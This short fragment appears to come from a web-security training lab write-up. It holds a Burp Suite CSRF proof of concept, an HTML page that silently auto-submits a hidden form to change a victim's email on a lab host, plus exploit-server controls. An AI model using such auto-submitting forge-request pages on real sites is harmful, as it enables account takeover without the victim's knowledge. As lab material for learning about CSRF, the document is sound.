 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a8e00cf04a2eee5bf12e0fe00ba0074.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="mailforspamwork&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log